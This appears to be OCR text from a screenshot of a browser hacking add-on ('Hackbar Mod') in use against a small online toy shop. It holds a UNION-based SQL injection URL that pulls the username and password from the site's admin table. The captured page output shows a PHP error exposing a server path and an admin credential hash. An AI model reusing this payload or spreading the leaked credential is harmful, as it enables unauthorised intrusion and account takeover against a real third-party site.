 Soft Stuffed Plush Toys Teddy Bear...
www.vke.co.in/product.php?id=.6' Union Select 1,2,3,4,concat(username,0x3d,password),6,7,8,9,10,11,12,13 from admin-- +
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
http://www.vke.co.in/product.php?id=.6%27%20%20Union%20Select%201,2,3,4,concat(username,0x3d,password),6,7,8,9,10,11,12,13%20from%20admin--%20+
Split URL
Execute
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to rep
Insert replac
Replace
V K Enterprises
World of Stuff Toys
VK
HOME
ABOUT US
PRODUCT
CONTACT US
Rs.0
Login
ENQUIRY
Home
Notice: Undefined index: ida in /home/content/78/9436578/html/vke/product.php on line 19
ADMIN=919BC39174EB47C0AF0DBCF6250DE598